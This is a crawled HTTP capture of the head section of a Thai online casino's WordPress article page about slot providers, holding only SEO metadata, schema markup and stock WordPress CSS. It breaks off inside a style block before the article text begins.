

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://royal558.casino/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95/
body_size: 23109
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://royal558.casino/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Search Engine Optimization by Rank Math PRO - https://s.rankmath.com/home -->
<title>ผู้ให้บริการสล็อตชั้นนำของโลก ที่คุณต้องเคยเล่นแน่นอน</title>
<meta name="description" content="ผู้ให้บริการสล็อตแมชชีนเป็นแกนนำในโลกของการพนันมานานหลายทศวรรษ และด้วยการกำเนิดของคาสิโนออนไลน์ พวกเขาได้รับความนิยมมากยิ่งขึ้น"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://royal558.casino/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ผู้ให้บริการสล็อตชั้นนำของโลก ที่คุณต้องเคยเล่นแน่นอน" />
<meta property="og:description" content="ผู้ให้บริการสล็อตแมชชีนเป็นแกนนำในโลกของการพนันมานานหลายทศวรรษ และด้วยการกำเนิดของคาสิโนออนไลน์ พวกเขาได้รับความนิยมมากยิ่งขึ้น" />
<meta property="og:url" content="https://royal558.casino/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/" />
<meta property="og:site_name" content="royal558" />
<meta property="article:section" content="สล็อต" />
<meta property="og:updated_time" content="2023-08-08T08:50:21+00:00" />
<meta property="og:image" content="https://royal558.casino/wp-content/uploads/2023/07/ผู้ให้บริการสล็อต.jpg" />
<meta property="og:image:secure_url" content="https://royal558.casino/wp-content/uploads/2023/07/ผู้ให้บริการสล็อต.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="536" />
<meta property="og:image:alt" content="ผู้ให้บริการสล็อต" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-07-30T08:55:37+00:00" />
<meta property="article:modified_time" content="2023-08-08T08:50:21+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ผู้ให้บริการสล็อตชั้นนำของโลก ที่คุณต้องเคยเล่นแน่นอน" />
<meta name="twitter:description" content="ผู้ให้บริการสล็อตแมชชีนเป็นแกนนำในโลกของการพนันมานานหลายทศวรรษ และด้วยการกำเนิดของคาสิโนออนไลน์ พวกเขาได้รับความนิยมมากยิ่งขึ้น" />
<meta name="twitter:image" content="https://royal558.casino/wp-content/uploads/2023/07/ผู้ให้บริการสล็อต.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://royal558.casino/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://royal558.casino/#logo","url":"https://royal558.casino/wp-content/uploads/2025/08/royal558.png","contentUrl":"https://royal558.casino/wp-content/uploads/2025/08/royal558.png","caption":"royal558","inLanguage":"en-US","width":"512","height":"512"},"image":{"@type":"ImageObject","@id":"https://royal558.casino/#logo","url":"https://royal558.casino/wp-content/uploads/2025/08/royal558.png","contentUrl":"https://royal558.casino/wp-content/uploads/2025/08/royal558.png","caption":"royal558","inLanguage":"en-US","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://royal558.casino/#website","url":"https://royal558.casino","name":"royal558","alternateName":"royal558","publisher":{"@id":"https://royal558.casino/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://royal558.casino/wp-content/uploads/2023/07/\u0e1c\u0e39\u0e49\u0e43\u0e2b\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e2a\u0e25\u0e47\u0e2d\u0e15.jpg","url":"https://royal558.casino/wp-content/uploads/2023/07/\u0e1c\u0e39\u0e49\u0e43\u0e2b\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e2a\u0e25\u0e47\u0e2d\u0e15.jpg","width":"1024","height":"536","caption":"\u0e1c\u0e39\u0e49\u0e43\u0e2b\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e2a\u0e25\u0e47\u0e2d\u0e15","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://royal558.casino/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/#webpage","url":"https://royal558.casino/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/","name":"\u0e1c\u0e39\u0e49\u0e43\u0e2b\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e0a\u0e31\u0e49\u0e19\u0e19\u0e33\u0e02\u0e2d\u0e07\u0e42\u0e25\u0e01 \u0e17\u0e35\u0e48\u0e04\u0e38\u0e13\u0e15\u0e49\u0e2d\u0e07\u0e40\u0e04\u0e22\u0e40\u0e25\u0e48\u0e19\u0e41\u0e19\u0e48\u0e19\u0e2d\u0e19","datePublished":"2023-07-30T08:55:37+00:00","dateModified":"2023-08-08T08:50:21+00:00","isPartOf":{"@id":"https://royal558.casino/#website"},"primaryImageOfPage":{"@id":"https://royal558.casino/wp-content/uploads/2023/07/\u0e1c\u0e39\u0e49\u0e43\u0e2b\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e2a\u0e25\u0e47\u0e2d\u0e15.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://royal558.casino/author/royal558_me_adm/","name":"admin","url":"https://royal558.casino/author/royal558_me_adm/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9eaed9a31e4df5bf2daf8785a3037d2ef5a0b4c3f49d85395bcb7448001a0b0e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9eaed9a31e4df5bf2daf8785a3037d2ef5a0b4c3f49d85395bcb7448001a0b0e?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://royal558.casino"]},{"@type":"BlogPosting","headline":"\u0e1c\u0e39\u0e49\u0e43\u0e2b\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e0a\u0e31\u0e49\u0e19\u0e19\u0e33\u0e02\u0e2d\u0e07\u0e42\u0e25\u0e01 \u0e17\u0e35\u0e48\u0e04\u0e38\u0e13\u0e15\u0e49\u0e2d\u0e07\u0e40\u0e04\u0e22\u0e40\u0e25\u0e48\u0e19\u0e41\u0e19\u0e48\u0e19\u0e2d\u0e19","keywords":"\u0e1c\u0e39\u0e49\u0e43\u0e2b\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e2a\u0e25\u0e47\u0e2d\u0e15","datePublished":"2023-07-30T08:55:37+00:00","dateModified":"2023-08-08T08:50:21+00:00","articleSection":"\u0e2a\u0e25\u0e47\u0e2d\u0e15","author":{"@id":"https://royal558.casino/author/royal558_me_adm/","name":"admin"},"publisher":{"@id":"https://royal558.casino/#person"},"description":"\u0e1c\u0e39\u0e49\u0e43\u0e2b\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e41\u0e21\u0e0a\u0e0a\u0e35\u0e19\u0e40\u0e1b\u0e47\u0e19\u0e41\u0e01\u0e19\u0e19\u0e33\u0e43\u0e19\u0e42\u0e25\u0e01\u0e02\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e1e\u0e19\u0e31\u0e19\u0e21\u0e32\u0e19\u0e32\u0e19\u0e2b\u0e25\u0e32\u0e22\u0e17\u0e28\u0e27\u0e23\u0e23\u0e29 \u0e41\u0e25\u0e30\u0e14\u0e49\u0e27\u0e22\u0e01\u0e32\u0e23\u0e01\u0e33\u0e40\u0e19\u0e34\u0e14\u0e02\u0e2d\u0e07\u0e04\u0e32\u0e2a\u0e34\u0e42\u0e19\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c \u0e1e\u0e27\u0e01\u0e40\u0e02\u0e32\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e04\u0e27\u0e32\u0e21\u0e19\u0e34\u0e22\u0e21\u0e21\u0e32\u0e01\u0e22\u0e34\u0e48\u0e07\u0e02\u0e36\u0e49\u0e19","name":"\u0e1c\u0e39\u0e49\u0e43\u0e2b\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e0a\u0e31\u0e49\u0e19\u0e19\u0e33\u0e02\u0e2d\u0e07\u0e42\u0e25\u0e01 \u0e17\u0e35\u0e48\u0e04\u0e38\u0e13\u0e15\u0e49\u0e2d\u0e07\u0e40\u0e04\u0e22\u0e40\u0e25\u0e48\u0e19\u0e41\u0e19\u0e48\u0e19\u0e2d\u0e19","@id":"https://royal558.casino/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/#richSnippet","isPartOf":{"@id":"https://royal558.casino/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/#webpage"},"image":{"@id":"https://royal558.casino/wp-content/uploads/2023/07/\u0e1c\u0e39\u0e49\u0e43\u0e2b\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e2a\u0e25\u0e47\u0e2d\u0e15.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://royal558.casino/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//domainapi.xsmng.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="royal558 &raquo; Feed" href="https://royal558.casino/feed/" />
<link rel="alternate" type="application/rss+xml" title="royal558 &raquo; Comments Feed" href="https://royal558.casino/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="royal558 &raquo; ผู้ให้บริการสล็อตชั้นนำของโลก ที่คุณต้องเคยเล่นแน่นอน Comments Feed" href="https://royal558.casino/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://royal558.casino/wp-json/oembed/1.0/embed?url=https%3A%2F%2Froyal558.casino%2F%25e0%25b8%259c%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b9%2583%25e0%25b8%25ab%25e0%25b9%2589%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%25b4%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25aa%25e0%25b8%25a5%25e0%25b9%2587%25e0%25b8%25ad%25e0%25b8%2595%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://royal558.casino/wp-json/oembed/1.0/embed?url=https%3A%2F%2Froyal558.casino%2F%25e0%25b8%259c%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b9%2583%25e0%25b8%25ab%25e0%25b9%2589%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%25b4%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25aa%25e0%25b8%25a5%25e0%25b9%2587%25e0%25b8%25ad%25e0%25b8%2595%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://royal558.casino/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://royal558.casino/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://royal558.casino/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://royal558.casino/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://royal558.casino/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://royal558.casino/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://royal558.casino/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
